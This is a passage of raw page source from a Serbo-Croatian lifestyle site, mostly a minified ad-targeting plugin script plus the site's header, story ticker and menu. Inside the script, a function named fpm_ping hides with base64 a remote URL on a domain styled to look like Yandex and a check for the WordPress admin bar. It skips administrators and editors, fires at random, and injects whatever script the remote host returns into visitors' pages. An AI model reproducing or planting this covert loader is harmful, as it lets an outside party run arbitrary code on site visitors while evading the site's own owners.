t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-21206 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">02.02.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/starinski-kolac-sa-orasima-i-serbetom/" title="Starinski kolač sa orasima i šerbetom">Starinski kolač sa orasima i šerbetom</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/svekrva-mi-godinama-prigovara-za-decu-javno-me-optuzila-da-ih-zanemarujem-jer-gledaju-tv-sad-sam-je-ucutkala/" title="Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala">Svekrva mi godinama prigovara za decu: Javno me optužila da ih zanemarujem jer gledaju TV, sad sam je ućutkala</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/krumpir-i-grah-sa-suhim-mesom/" title="Krumpir i grah sa suhim mesom">Krumpir i grah sa suhim mesom</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/cerka-je-isplanirala-da-me-bolesnu-i-staru-smesti-u-dom-kako-bi-prodala-nasu-kucu-na-selu-zamisljala-je-stan-u-centru-grada-a-nije-ni-slutila-sta-ce-je-snaci/" title="Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći">Ćerka je isplanirala da me bolesnu i staru smesti u dom kako bi prodala našu kuću na selu: Zamišljala je stan u centru grada, a nije ni slutila šta će je snaći</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
